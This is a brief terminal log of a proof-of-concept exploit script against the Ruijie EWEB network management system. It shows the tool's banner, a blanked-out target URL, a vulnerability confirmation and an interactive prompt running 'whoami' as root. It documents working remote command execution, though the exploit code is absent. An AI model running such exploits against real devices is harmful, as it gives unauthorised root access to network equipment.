 PS Desktop> python .\nbr.py
+------------------------------------------
+ POC_Des: http://wiki.peiqi.tech
+ Github : https://github.com/PeiQi0
+ 公众号 : PeiQi文库
+ Version: 锐捷网络-EWEB网管系统
+ 使用格式: python3 poc.py
+ Url >>> http://xxx.xxx.xxx.xxx
+------------------------------------------
Please input Attack Url
Url >>> https:/ :4430/
[o] 目标https:/ :4430/存在漏洞, 执行命令 whoami
[o] 响应为: root
Cmd >>> whoami
[o] 响应为:
root
Cmd >>>